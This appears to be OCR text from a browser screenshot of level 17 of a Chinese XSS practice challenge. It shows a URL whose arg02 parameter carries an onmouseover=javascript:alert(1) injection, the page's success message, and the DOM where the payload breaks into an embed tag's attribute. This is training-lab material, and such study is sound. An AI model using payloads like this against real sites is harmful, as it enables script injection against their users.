 不安全 | test.ctf8.com/level17.php?arg01=a&arg02=beee"%20jsFunction%20onmouseover=javascript:alert(1)
Elements Console Lighthouse
test.ctf8.com 显示
完成的不错！
确定 取消
迎来到level17
WHO POSES
THE GREATER
NUCLEAR
THREAT?
后，点我进入下一关
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<object style="border:0px" type="text/x-scriptlet" data="http://xss.tv/themes/default/templates/head.html" wid
"50"></object>
<h1 align="center">欢迎来到level17</h1>
<embed src="xsf01.swf?a=beee"" jsfunction onmouseover="javascript:alert(1)" width="100%" heigth="100%">
<h2 align="center"> == $0
"成功后，"
<a href="level18.php?arg01=a&arg02=b">点我进入下一关</a>
</h2>
</body>
</html>